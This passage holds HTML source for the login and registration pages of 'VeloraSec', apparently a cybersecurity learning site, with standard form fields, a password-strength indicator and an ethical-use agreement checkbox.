<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>
<link rel="stylesheet" href="../../assets/css/style.css"/>
<link rel="stylesheet" href="auth.css"/>
</head>
<body>

<div class="cyber-grid" aria-hidden="true"></div>
<div id="particles" aria-hidden="true"></div>

<div class="auth-wrap">
  <div class="auth-card">

    <!-- Logo -->
    <div class="auth-logo">
      <i class="fas fa-shield-halved" style="color:var(--primary);font-size:24px"></i>
      <div>
        <div style="font-size:15px;font-weight:900;letter-spacing:2px;color:var(--primary)">VeloraSec</div>
        <div style="font-size:8px;color:var(--muted);letter-spacing:3px">LEARNING HUB</div>
      </div>
    </div>

    <div class="auth-title">Welcome Back</div>
    <div class="auth-sub">&gt; Authenticate to continue your mission</div>

    <!-- Email -->
    <div class="input-group">
      <label class="input-label">Email</label>
      <div class="input-icon-wrap">
        <i class="fas fa-at ii"></i>
        <input type="email" class="cyber-input" placeholder="operator@velorasec.io"
               id="login-email" autocomplete="email"/>
      </div>
    </div>

    <!-- Password -->
    <div class="input-group">
      <label class="input-label">Password</label>
      <div class="input-icon-wrap" style="position:relative">
        <i class="fas fa-lock ii"></i>
        <input type="password" class="cyber-input" placeholder="••••••••••••"
               id="login-pw" autocomplete="current-password"/>
        <button class="pw-toggle" onclick="togglePw('login-pw',this)"
                tabindex="-1" aria-label="Toggle password">
          <i class="fas fa-eye"></i>
        </button>
      </div>
    </div>

    <!-- Remember / Forgot -->
    <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:22px;margin-top:-4px">
      <label style="display:flex;align-items:center;gap:8px;font-size:12px;color:var(--muted);cursor:pointer">
        <input type="checkbox" id="login-remember" style="accent-color:var(--primary)"/>
        Remember me
      </label>
      <a class="auth-link" href="forgot-password.html">Forgot password?</a>
    </div>

    <button id="login-btn" class="cyber-btn btn-primary auth-btn-full" onclick="handleLogin()">
      <i class="fas fa-terminal"></i> AUTHENTICATE
    </button>

    <div class="auth-divider">or</div>

    <button class="cyber-btn btn-outline auth-btn-full"
            onclick="window.location.href='../index.html#hero'">
      <i class="fas fa-eye"></i> EXPLORE AS GUEST
    </button>

    <div class="auth-footer">
      No account? <a class="auth-link" href="register.html">Create one →</a>
    </div>

    <div id="login-msg" style="display:none;margin-top:14px"></div>

  </div>
</div>

<script src="../../assets/js/config.js"></script>
<script src="../../assets/js/token.js"></script>
<script src="../../assets/js/api.js"></script>
<script src="auth.js"></script>
</body>
</html>
</file>

<file: frontend/pages/auth/register.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<title>Register — VeloraSec</title>
<link rel="icon" type="image/png" sizes="32x32" rel="icon" href="../../assets/icons/icons8-register-32.png">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>
<link rel="stylesheet" href="../../assets/css/style.css"/>
<link rel="stylesheet" href="auth.css"/>
</head>
<body>

<div class="cyber-grid" aria-hidden="true"></div>
<div id="particles" aria-hidden="true"></div>

<div class="auth-wrap">
  <div class="auth-card" style="max-width:460px">

    <!-- Logo -->
    <div class="auth-logo">
      <i class="fas fa-shield-halved" style="color:var(--primary);font-size:24px"></i>
      <div>
        <div style="font-size:15px;font-weight:900;letter-spacing:2px;color:var(--primary)">VeloraSec</div>
        <div style="font-size:8px;color:var(--muted);letter-spacing:3px">LEARNING HUB</div>
      </div>
    </div>

    <div class="auth-title">Create Account</div>
    <div class="auth-sub">&gt; Initialize your operator profile</div>

    <!-- Username -->
    <div class="input-group">
      <label class="input-label">Username</label>
      <div class="input-icon-wrap">
        <i class="fas fa-user ii"></i>
        <input type="text" class="cyber-input" placeholder="operator_handle"
               id="reg-username" autocomplete="username"/>
      </div>
    </div>

    <!-- Email -->
    <div class="input-group">
      <label class="input-label">Email</label>
      <div class="input-icon-wrap">
        <i class="fas fa-at ii"></i>
        <input type="email" class="cyber-input" placeholder="operator@velorasec.io"
               id="reg-email" autocomplete="email"/>
      </div>
    </div>

    <!-- Password -->
    <div class="input-group">
      <label class="input-label">Password</label>
      <div class="input-icon-wrap" style="position:relative">
        <i class="fas fa-lock ii"></i>
        <input type="password" class="cyber-input" placeholder="Min. 8 characters"
               id="reg-pw" oninput="updatePwStrength(this.value)" autocomplete="new-password"/>
        <button class="pw-toggle" onclick="togglePw('reg-pw',this)"
                tabindex="-1" aria-label="Toggle password">
          <i class="fas fa-eye"></i>
        </button>
      </div>
      <!-- Strength bar -->
      <div style="margin-top:8px">
        <div class="progress-wrap">
          <div id="pw-strength-bar" class="progress-fill"
               style="width:0%;transition:width 0.4s,background 0.4s"></div>
        </div>
        <div id="pw-strength-label"
             style="font-size:10px;color:var(--muted);margin-top:5px;letter-spacing:1px"> </div>
      </div>
    </div>

    <!-- Confirm Password -->
    <div class="input-group">
      <label class="input-label">Confirm Password</label>
      <div class="input-icon-wrap" style="position:relative">
        <i class="fas fa-lock ii"></i>
        <input type="password" class="cyber-input" placeholder="Repeat password"
               id="reg-pw2" autocomplete="new-password"/>
        <button class="pw-toggle" onclick="togglePw('reg-pw2',this)"
                tabindex="-1" aria-label="Toggle password">
          <i class="fas fa-eye"></i>
        </button>
      </div>
    </div>

    <!-- ToS -->
    <label style="display:flex;align-items:flex-start;gap:12px;font-size:12px;color:var(--muted);cursor:pointer;margin-bottom:22px;line-height:1.6">
  <input type="checkbox" id="reg-tos" style="accent-color:var(--primary);margin-top:2px;flex-shrink:0"/>
  
  <span>
    I agree to use this platform for <strong style="color:var(--primary)">ethical, educational purposes only</strong>. Unauthorized access is illegal.
  </span>
</label>

    <button id="reg-btn" class="cyber-btn btn-primary auth-btn-full" onclick="handleRegister()">
      <i class="fas fa-user-plus"></i> CREATE ACCOUNT
    </button>

    <div class="auth-footer" style="margin-top:18px">
      Already have an account? <a class="auth-link" href="login.html">Login →</a>
    </div>

    <div id="reg-msg" style="display:none;margin-top:14px"></div>

  </div>
</div>

<script src="../../assets/js/config.js"></script>
<script src="../../assets/js/token.js"></script>
<script src="../../assets/js/api.js"></script>
<script src="auth.js"></script>
</body>
</html>
</file>



